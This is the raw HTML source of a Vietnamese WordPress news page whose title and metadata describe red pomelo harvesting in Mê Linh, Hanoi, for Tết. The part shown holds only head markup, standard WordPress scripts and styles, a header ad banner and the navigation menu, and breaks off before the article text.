

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html
body_size: 17759
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Thu Hoạch Bưởi Đỏ Bán Dịp Tết &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html"/>
<meta property="og:title" content="Thu Hoạch Bưởi Đỏ Bán Dịp Tết"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo1609312520319-16093125204672084734592.jpg"/>
<meta property="article:section" content="Kinh doanh"/>
<meta property="og:description" content="Cận Tết, nông dân huyện Mê Linh tất bật thu hoạch bưởi đỏ để phục vụ nhu cầu thờ cúng của khách.Cây bưởi đỏ được trồng tại vùng đất Mê Linh (Hà Nội) đã hơn 60 năm. Loại bưởi này khi ra quả có màu xanh, khoảng tháng 8 Âm lịch, quả chuyển sang màu vàng"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html"/>
<meta name="twitter:title" content="Thu Hoạch Bưởi Đỏ Bán Dịp Tết"/>
<meta name="twitter:description" content="Cận Tết, nông dân huyện Mê Linh tất bật thu hoạch bưởi đỏ để phục vụ nhu cầu thờ cúng của khách.Cây bưởi đỏ được trồng tại vùng đất Mê Linh (Hà Nội) đã hơn 60 năm. Loại bưởi này khi ra quả có màu xanh, khoảng tháng 8 Âm lịch, quả chuyển sang màu vàng"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo1609312520319-16093125204672084734592.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Thu Hoạch Bưởi Đỏ Bán Dịp Tết Dòng bình luận" href="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/2039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=2039' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthu-hoach-buoi-do-ban-dip-tet.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Thu Ho\u1ea1ch B\u01b0\u1edfi \u0110\u1ecf B\u00e1n D\u1ecbp T\u1ebft",
    "description": "C\u1eadn T\u1ebft, n\u00f4ng d\u00e2n huy\u1ec7n M\u00ea Linh t\u1ea5t b\u1eadt thu ho\u1ea1ch b\u01b0\u1edfi \u0111\u1ecf \u0111\u1ec3 ph\u1ee5c v\u1ee5 nhu c\u1ea7u th\u1edd c\u00fang c\u1ee7a kh\u00e1ch.C\u00e2y b\u01b0\u1edfi \u0111\u1ecf \u0111\u01b0\u1ee3c tr\u1ed3ng t\u1ea1i v\u00f9ng \u0111\u1ea5t M\u00ea Linh (H\u00e0 N\u1ed9i) \u0111\u00e3 h\u01a1n 60 n\u0103m. Lo\u1ea1i b\u01b0\u1edfi n\u00e0y khi ra qu\u1ea3 c\u00f3 m\u00e0u xanh, kho\u1ea3ng th\u00e1ng 8 \u00c2m l\u1ecbch, qu\u1ea3 chuy\u1ec3n sang m\u00e0u v\u00e0ng",
    "datePublished": "2021-02-04",
    "dateModified": "2021-02-04",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/photo1609312520319-16093125204672084734592.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/thu-hoach-buoi-do-ban-dip-tet.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-2039 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1572588945" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
